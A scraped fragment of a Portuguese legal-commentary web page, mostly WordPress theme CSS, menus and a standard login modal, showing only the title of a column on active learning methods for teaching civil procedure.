</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.contraditor.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>OK</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span class="tdb-search-txt">Pesquisar</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
padding-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_50{
                    display: inline-block;
                }.tdi_50 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #000000;
                }.tdi_50 .tdb-menu > li .tdb-menu-sep,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 14px;
                
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                    width: 10px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    color: #000000;
                
                    font-family:Roboto !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                
                    fill: #000000;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_50 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:16px !important;line-height:70px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    padding: 5px 25px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 11px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-mega-menu .sub-menu > li{
                    margin-left: -15px;
                }@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_50 .tdb-menu > li.current-menu-item > a,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a,
				.tdi_50 .tdb-menu > li:hover > a,
				.tdi_50 .tdb-menu > li.tdb-hover > a,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #e02500;
				
					height: 8px;
				
					bottom: 35px;
				}.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 8px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					bottom: 30px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 6px;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				
					bottom: 26px;
				}
}
</style>
<style>
.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_50 .td-pulldown-filter-list li:hover a{
					color: #e02500;
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #e02500;
				
					fill: #e02500;
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #e02500;
				}
</style><div id=tdi_50 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-112"><a href="https://www.contraditor.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1251"><a href="https://www.contraditor.com/colunas/"><div class="tdb-menu-item-text">Colunas</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125"><a href="https://www.contraditor.com/envie-seu-artigo/"><div class="tdb-menu-item-text">Envie seu artigo</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="1810" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-105"
                    class="post-105 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/"                     data-post-edit-url=""                     data-post-title="METODOLOGIAS ATIVAS: UMA PROPOSTA DIFERENCIADA PARA ENSINAR PROCESSO CIVIL"                >
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre em sua conta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Esqueceu sua senha? Obtenha ajuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupere sua senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha Senha">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }
</style><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

.tdi_56{
margin-top:20px !important;
margin-right:80px !important;
margin-bottom:100px !important;
margin-left:80px !important;
}

.tdi_56 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-right:0px !important;
margin-bottom:80px !important;
margin-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-right:0px !important;
margin-bottom:60px !important;
margin-left:0px !important;
padding-right:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-right:0px !important;
margin-bottom:60px !important;
margin-left:0px !important;
}
}

</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_58{
padding-right:40px !important;
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
margin-bottom:40px !important;
padding-right:0px !important;
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
padding-right:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
padding-right:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_2 "   data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_59 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Lato !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0);;
				}.tdi_59 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_59 .tdb-entry-category:hover .tdb-cat-bg:before{
					opacity: 1;
				}.tdi_59 .tdb-entry-category:hover{
					color: #FFD500 !important;
				}.tdi_59 .tdb-cat-sep{
					font-size: 18px;
				
					margin: 0 3px;
				
					top: 1px;
				}.tdi_59 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Lato !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.td-theme-wrap .tdi_59{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdb-cat-sep{
					margin: 0 2px;
				}.tdi_59 .tdb-entry-category{
					font-family:Lato !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-text{
					font-family:Lato !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-cat-sep{
					margin: 0 1px;
				}.tdi_59 .tdb-entry-category{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-text{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59 .tdb-cat-sep{
					font-size: 17px;
				
					margin: 0 1px;
				}.tdi_59 .tdb-entry-category{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-text{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.contraditor.com/topicos/colunas/" ><span class="tdb-cat-bg"></span>Colunas</a><i class="tdb-cat-sep td-icon-slashh"></i><a class="tdb-entry-category" href="https://www.contraditor.com/topicos/colunas/abdpro/" ><span class="tdb-cat-bg"></span>ABDPro</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_60 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-bottom:20px !important;
width:84% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-bottom:15px !important;
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-bottom:15px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_60 .tdb-title-text{
					color: #000000;
				
					font-family:Merriweather !important;font-size:35px !important;line-height:1.2 !important;font-weight:900 !important;
				}.tdi_60 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_60 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_60{
					text-align: left;
				}.tdi_60 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdb-title-text{
					font-family:Merriweather !important;font-size:42px !important;line-height:1.2 !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-title-text{
					font-family:Merriweather !important;font-size:36px !important;line-height:1.2 !important;font-weight:900 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60 .tdb-title-text{
					font-family:Merriweather !important;font-size:30px !important;line-height:1.2 !important;font-weight:900 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">METODOLOGIAS ATIVAS: UMA PROPOSTA DIFERENCIADA PARA ENSINAR PROCESSO CIVIL</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_63  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_63,
				.tdi_63 .tdc-inner-columns{
				    display: block;
				}.tdi_63 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 .vc_column-inner > .wpb_wrapper,
				.tdi_65 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_65 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_66 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:0px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_66{
                    display: inline-block;
                }.tdi_66 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_66 .tdb-author-by{
                    margin-right: 5px;
                
					color: #666666;
				
